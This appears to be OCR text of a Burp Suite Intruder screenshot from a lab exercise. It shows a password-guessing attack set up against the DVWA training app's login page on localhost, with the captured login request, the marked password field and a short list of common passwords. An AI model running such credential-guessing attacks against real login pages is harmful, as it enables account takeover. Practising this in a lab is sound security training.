 $-
1 2 3 4
(genmon)XXX
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
2 × +
? Sniper attack
Start attack
Target http://127.0.0.1:80
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /DVWA/login.php HTTP/1.§§1
2 Host: 127.0.0.1
3 User-Agent: BurpIntruder
4 Accept: */*
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 100
7 Cookie: PHPSESSID=64243484dd1e98dbefcd45a67f5593db
8 username=admin&password=§password§&user_token=062a744aac0f5b91416de1e3014b0404&Login=Login
Payloads
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of stri
that are used as payloads.
Paste
Load...
Remove
password
123456
admin
letmein
qwerty
§ Payloads
Resource pool
Right Ctrl